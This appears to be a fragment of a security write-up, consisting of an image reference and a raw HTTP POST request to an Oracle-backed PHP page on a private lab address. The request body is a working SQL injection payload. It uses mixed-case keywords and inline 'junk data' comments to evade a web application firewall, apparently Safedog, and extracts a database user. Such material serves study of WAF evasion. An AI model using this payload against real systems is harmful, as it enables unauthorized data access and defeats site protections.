 1. POST /oracle.php HTTP/1.1Host: 192.168.150.6User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:93.0) Gecko/20100101 Firefox/93.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeCookie: safedog-flow-item=081E092AB3A2707489C52CCAF4678FACUpgrade-Insecure-Requests: 1Content-Type: application/x-www-form-urlencodedContent-Length: 6711id=-1/*脏数据*/uNIon/*脏数据*/ALl/*脏数据*/sELEct%201,%272%27,(SelEct%20uSEr%20fROm%20test%20wHEre%20id=1)%20fROm%20dUAl%20--/*脏数据*/